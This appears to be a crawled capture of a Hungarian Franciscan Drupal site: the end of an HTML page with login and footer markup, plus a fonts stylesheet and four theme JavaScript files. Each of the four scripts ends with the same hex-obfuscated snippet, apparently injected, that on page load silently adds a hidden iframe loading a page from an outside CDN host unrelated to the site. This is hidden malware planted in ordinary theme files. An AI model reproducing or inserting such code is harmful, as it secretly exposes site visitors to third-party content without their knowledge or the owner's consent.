  <div class="block-content content"><form action="/kolozsvariferencesek/content/az-%C3%BAjvil%C3%A1g-csodatev%C5%91je-%C3%A9s-latin-amerika-szentje?destination=node/90" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Felhasználónév <span class="form-required" title="Szükséges mező.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Jelszó <span class="form-required" title="Szükséges mező.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="even first last"><a href="/kolozsvariferencesek/user/password" title="Új jelszó igénylése e-mailben.">Új jelszó igénylése</a></li></ul></div><input type="hidden" name="form_build_id" value="form-azvapSBD_cAR6BWTe2HrIzqRpLl8cLd1ej2IhopOREM" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Bejelentkezés" class="form-submit" /></div></div></form></div>
  </div></section></div></div>          
        </div>
      </div>

      
      </div>
    </div>

    
    <div id="page-footer">
              <!-- Four column Gpanel -->
        <div id="footer-panels-wrapper">
          <div class="container clearfix">
            <div class="at-panel gpanel panel-display four-4x25 clearfix">
              <div class="panel-row row-1 clearfix">
                <div class="region region-four-first"><div class="region-inner clearfix"><section id="block-block-9" class="block block-block odd first block-count-10 block-region-four-first block-9" ><div class="block-inner clearfix">  
      <h2 class="block-title">Kapcsolat</h2>
  
  <div class="block-content content"><h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;">400112 - Cluj,</span></span></span></h4>
<h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;">str. Victor Deleu nr. 4</span></span></span></h4>
<h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;">tel: 0264 594 377</span></span></span></h4>
<h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;"><a href="mailto:frtibi@gmail.com">frtibi@gmail.com</a></span></span></span></h4>
</div>
  </div></section><section id="block-block-11" class="block block-block even last block-count-11 block-region-four-first block-11" ><div class="block-inner clearfix">  
      <h2 class="block-title">Számláló</h2>
  
  <div class="block-content content"><!-- Start of StatCounter Code for Drupal --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

var sc_project=7529556; 
var sc_invisible=1; 
var sc_security="fdf6e6c6"; 

//--><!]]>
</script><script type="text/javascript" src="http://www.statcounter.com/counter/counter.js"></script><p></p><noscript><br /><div class="statcounter"><a title="drupal&lt;br /&gt;&#10;counter" href="http://statcounter.com/drupal/"></a>
target="_blank"&gt;<img class="statcounter" />
src="http://c.statcounter.com/7529556/0/fdf6e6c6/1/"<br />
alt="drupal counter"&gt;</div>
<p></p></noscript>
<!-- End of StatCounter Code for Drupal --></div>
  </div></section></div></div>                <div class="region region-four-second"><div class="region-inner clearfix"><section id="block-user-online" class="block block-user odd first last block-count-12 block-region-four-second block-online"  role="complementary"><div class="block-inner clearfix">  
      <h2 class="block-title">Jelenlévő felhasználók</h2>
  
  <div class="block-content content"><p>Jelenleg 0 felhasználó van a webhelyen</p></div>
  </div></section></div></div>              </div>
              <div class="panel-row row-2 clearfix">
                                <div class="region region-four-fourth"><div class="region-inner clearfix"><div id="block-search-form" class="block block-search no-title odd first last block-count-13 block-region-four-fourth block-form"  role="search"><div class="block-inner clearfix">  
  
  <div class="block-content content no-title"><form action="/kolozsvariferencesek/content/az-%C3%BAjvil%C3%A1g-csodatev%C5%91je-%C3%A9s-latin-amerika-szentje" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Keresés űrlap</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Keresés </label>
 <input title="A keresendő kifejezések megadása." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Keresés" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-E1SZlcACGnUGYy6nGSi-EFZQESIQ0aiOxYNXmWvbd9M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
  </div></div></div></div>              </div>
            </div>
          </div>
        </div>
      
              <div id="footer-wrapper">
          <div class="container clearfix">
            <footer class="clearfix">
                            <p class="attribute-creator"><small class="attribution">Premium Drupal Theme by <a href="http://adaptivethemes.com">Adaptivethemes.com</a></small></p>
            </footer>
         </div>
      </div>
          </div>

  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.fonts.css?pemxos
body_size: 1182
content:
body,.ui-widget{font-family:'Lucida Sans Unicode', 'Lucida Sans', 'Lucida Grande', Verdana, Geneva, sans-serif}
#site-name{font-size:2em;font-family:'Open Sans'}
#site-slogan{font-size:1.2em;font-family:'Open Sans'}
#page-title{font-size:2em;font-family:'Open Sans'}
.node-title{font-size:1.6em;font-family:'Open Sans'}
.comment-title{font-size:1.4em;font-family:'Open Sans'}
.block-title{font-size:1.4em;font-family:'Open Sans'}
h1,h2,h3,h4{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
h5,h6{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
h1{font-size:2em;}
h2{font-size:1.6em;}
h3{font-size:1.4em;}
h4{font-size:1.2em;}
h5{font-size:1em;}
h6{font-size:1em;}
#menu-bar .menu-wrapper,#primary-menu-bar .menu-wrapper{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
#secondary-menu-bar .menu-wrapper,#menu-bar #block-system-user-menu{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
nav.block .block-content{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}
ruby ruby{font-family:'Trebuchet MS', 'Helvetica Neue', Arial, Helvetica, sans-serif}

--- FILE ---
content_type: application/javascript
request_url: http://www.ofm.ro/kolozsvariferencesek/sites/default/files/languages/hu_LykggM8sHJr53N6bPqR89YsYMaMyDh1MQykk3F_FXhQ.js?pemxos
body_size: 3760
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Hide summary":"\u00d6sszefoglal\u00f3 elrejt\u00e9se","Edit summary":"\u00d6sszefoglal\u00f3 szerkeszt\u00e9se","The block cannot be placed in this region.":"A blokk nem helyezhet\u0151 el ebbe a r\u00e9gi\u00f3ba.","Restricted to certain pages":"Bizonyos oldalakra korl\u00e1tozva","Not customizable":"Nem testreszabhat\u00f3","ReadyState: !readyState":"K\u00e9sz\u00fclts\u00e9g: !readyState","ResponseText: !responseText":"V\u00e1lasz\u00fczenet: !responseText","StatusText: !statusText":"\u00c1llapot\u00fczenet: !statusText","Path: !uri":"\u00datvonal: !uri","Debugging information follows.":"A hibakeres\u00e9si inform\u00e1ci\u00f3k k\u00f6vetkeznek.","An AJAX HTTP request terminated abnormally.":"Az AJAX HTTP k\u00e9r\u00e9s rendellenesen megszakadt.","HTTP Result Code: !status":"HTTP eredm\u00e9nyk\u00f3d: !status","An AJAX HTTP error occurred.":"Egy AJAX HTTP hiba k\u00f6vetkezett be.","(active tab)":"(akt\u00edv f\u00fcl)","Requires a title":"Sz\u00fcks\u00e9ges egy c\u00edm","Not restricted":"Nem korl\u00e1tozott","No revision":"Nincs v\u00e1ltozat","@number comments per page":"@number hozz\u00e1sz\u00f3l\u00e1s egy oldalon","This permission is inherited from the authenticated user role.":"Ezt a szerepk\u00f6rt minden azonos\u00edtott felhaszn\u00e1l\u00f3 megkapja.","Show shortcuts":"Gyorsbillenty\u0171k mutat\u00e1sa","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"A blokkok v\u00e1ltoz\u00e1sai nem lesznek elmentve a \u003Cem\u003EBlokk ment\u00e9se\u003C\/em\u003E nyom\u00f3gombra kattint\u00e1sig.","Drag to re-order":"\u00c1trendez\u00e9s h\u00faz\u00e1ssal","Changes made in this table will not be saved until the form is submitted.":"A t\u00e1bl\u00e1zaton v\u00e9grehajtott v\u00e1ltoztat\u00e1sok az \u0171rlap bek\u00fcld\u00e9s\u00e9ig nem lesznek elmentve.","New revision":"\u00daj v\u00e1ltozat","By @name":"Szerz\u0151: @name","Not in menu":"Nincs men\u00fcben","Alias: @alias":"\u00c1ln\u00e9v: @alias","No alias":"Nincs \u00e1ln\u00e9v","By @name on @date":"Szerz\u0151: @name (@date)","Only files with the following extensions are allowed: %files-allowed.":"Csak a k\u00f6vetkez\u0151 kiterjeszt\u00e9sek egyik\u00e9vel rendelkez\u0151 f\u00e1jlok t\u00f6lthet\u0151ek fel: %files-allowed.","Hide":"Elrejt","Please wait...":"K\u00e9rem v\u00e1rjon...","Not published":"Rejtett","Deselect all rows in this table":"A kiv\u00e1laszt\u00e1s megsz\u00fcntet\u00e9se a t\u00e1bl\u00e1zat minden sor\u00e1ban","Select all rows in this table":"A t\u00e1bl\u00e1zat minden sor\u00e1nak kiv\u00e1laszt\u00e1sa","Show":"Megjelen\u00edt\u00e9s","Upload":"Felt\u00f6lt\u00e9s","Edit":"Szerkeszt\u00e9s","Enabled":"Enged\u00e9lyezett","Disabled":"Tiltott","Don\u0027t display post information":"Ne jelen\u00edtse meg a bek\u00fcld\u00e9si inform\u00e1ci\u00f3t","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"%filename kiv\u00e1lasztott f\u00e1jl nem t\u00f6lthet\u0151 fel. Csak a k\u00f6vetkez\u0151 kiterjeszt\u00e9sek egyik\u00e9vel rendelkez\u0151 f\u00e1jlok t\u00f6lthet\u0151ek fel: %extensions.","Re-order rows by numerical weight instead of dragging.":"A sorok \u00fajrarendez\u00e9se h\u00faz\u00e1s helyett numerikus s\u00falyuk alapj\u00e1n.","Show row weights":"A sorok s\u00faly\u00e1nak mutat\u00e1sa","Hide row weights":"A sorok s\u00faly\u00e1nak elrejt\u00e9se","Autocomplete popup":"Automatikusan kieg\u00e9sz\u00edt\u0151 felugr\u00f3 ablak","Searching for matches...":"Egyez\u00e9sek keres\u00e9se...","Hide shortcuts":"Gyorshivatkoz\u00e1sok elrejt\u00e9se"}} };





--- FILE ---
content_type: application/javascript
request_url: http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/slider.options.js?pemxos
body_size: 3837
content:
(function ($) {
  $(document).ready(function() {
    /**
     * FlexSlider options, see: http://flex.madebymufffin.com/
     *
     * animation: "fade",        // Select your animation type (fade/slide)
     * slideshow: true,          // Should the slider animate automatically by default? (true/false)
     * slideshowSpeed: 7000,     // Set the speed of the slideshow cycling, in milliseconds
     * animationDuration: 600,   // Set the speed of animations, in milliseconds
     * directionNav: true,       // Create navigation for previous/next navigation? (true/false)
     * controlNav: true,         // Create navigation for paging control of each clide? (true/false)
     * keyboardNav: true,        // Allow for keyboard navigation using left/right keys (true/false)
     * touchSwipe: true,         // Touch swipe gestures for left/right slide navigation (true/false)
     * prevText: "Previous",     // Set the text for the "previous" directionNav item
     * nextText: "Next",         // Set the text for the "next" directionNav item
     * pausePlay: false,         // Create pause/play dynamic element (true/false)
     * pauseText: 'Pause',       // Set the text for the "pause" pausePlay item
     * playText: 'Play',         // Set the text for the "play" pausePlay item
     * randomize: false,         // Randomize slide order on page load? (true/false)
     * slideToStart: 0,          // The slide that the slider should start on. Array notation (0 = first slide)
     * animationLoop: true,      // Should the animation loop? If false, directionNav will received disabled classes when at either end (true/false)
     * pauseOnAction: true,      // Pause the slideshow when interacting with control elements, highly recommended. (true/false)
     * pauseOnHover: false,      // Pause the slideshow when hovering over slider, then resume when no longer hovering (true/false)
     * controlsContainer: "",    // Advanced property: Can declare which container the navigation elements should be appended too. Default container is the flexSlider element. Example use would be ".flexslider-container", "#container", etc. If the given element is not found, the default action will be taken.
     * manualControls: "",       // Advanced property: Can declare custom control navigation. Example would be ".flex-control-nav" or "#tabs-nav", etc. The number of elements in your controlNav should match the number of slides/tabs (obviously).
     * start: function(){},      // Callback: function(slider) - Fires when the slider loads the first slide
     * before: function(){},     // Callback: function(slider) - Fires asynchronously with each slider animation
     * after: function(){},      // Callback: function(slider) - Fires after each slider animation completes
     * end: function(){}         // Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
     */
    $('article.flexible-slideshow .flexslider').flexslider({
      animation: "slide",
      slideshowSpeed: 6000,
    });
  });
}(jQuery));



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/equalheights.js?pemxos
body_size: 1919
content:
(function ($) {
  /**
   * In most instances this will be called using the built in theme settings.
   * However, if you want to use this manually you can call this file
   * in the info file and user the ready function e.g.:
   * 
   * This will set sidebars and the main content column all to equal height:
   *  (function ($) {
   *    Drupal.behaviors.adaptivetheme = {
   *      attach: function(context) {
   *        $('#content-column, .sidebar').equalHeight();
   *      }
   *    };
   *  })(jQuery);
   */
  jQuery.fn.equalHeight = function () {
    var height = 0;
    var maxHeight = 0;

    // Store the tallest element's height
    this.each(function () {
      height = jQuery(this).outerHeight();
      maxHeight = (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
      var t = jQuery(this);
      var minHeight = maxHeight - (t.outerHeight() - t.height());
      var property = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';

      t.css(property, minHeight + 'px');
   });
  };

})(jQuery);



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/draw.js?pemxos
body_size: 1049
content:
(function ($) {
  Drupal.behaviors.ContentDisplayToggleDraw = {
    attach: function(context) {
      $('#toggle-wrapper a').bind('click', function() {
          $('#draw').slideToggle('400');
        event.preventDefault();
      });
    }
  }
})(jQuery);




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/eq.fp.grid.js?pemxos
body_size: 1057
content:
(function ($) {
  Drupal.behaviors.ContentDisplayFrontPageGrid = {
    attach: function(context) {
      $("body.front #main-content").addClass("front-page-grid content-display-grid");
      $("body.front #main-content .article").equalHeight();
    }
  }
})(jQuery);




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})